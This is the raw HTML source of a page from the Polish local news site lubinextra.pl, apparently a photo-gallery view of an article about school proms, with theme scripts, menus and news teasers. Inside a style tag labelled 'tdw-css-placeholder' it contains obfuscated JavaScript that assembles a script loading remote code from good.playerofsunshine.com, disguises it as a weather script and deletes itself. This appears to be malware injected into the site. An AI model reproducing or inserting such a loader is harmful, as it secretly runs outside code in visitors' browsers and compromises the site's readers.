<link rel="amphtml" href="https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/nggallery/page/6?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="799a071df1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/promowane/",
                    "name": "! Promowane"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/",
                    "name": "Tegoroczni maturzyści szczęśliwi &#8211; Studniówki trwają &#8211; FOTO"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-155103 single-format-standard td-standard-pack tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 wtorek, 20 stycznia 2026 19:52:44
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5696";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1140";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "667";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
